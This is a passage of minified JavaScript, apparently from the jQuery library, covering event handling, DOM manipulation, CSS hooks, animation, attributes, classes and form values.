l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return 